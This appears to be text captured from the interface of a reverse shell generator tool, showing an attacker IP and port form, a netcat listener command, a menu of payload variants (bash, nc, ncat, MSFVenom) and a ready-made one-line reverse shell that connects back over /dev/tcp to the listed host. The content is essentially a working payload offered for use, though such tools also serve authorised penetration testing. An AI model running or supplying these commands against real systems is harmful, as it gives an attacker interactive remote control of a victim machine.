 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9004 +1
Listener Advanced
🚀 nc -lvnp 9004
Type nc
Copy
Reverse Bind MSFVenom
OS All Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
nc -c
ncat -e
ncat.exe -e
🚀 sh -i >& /dev/tcp/10.10.10.10/9004 0>&1
Shell sh Encoding None
Raw Copy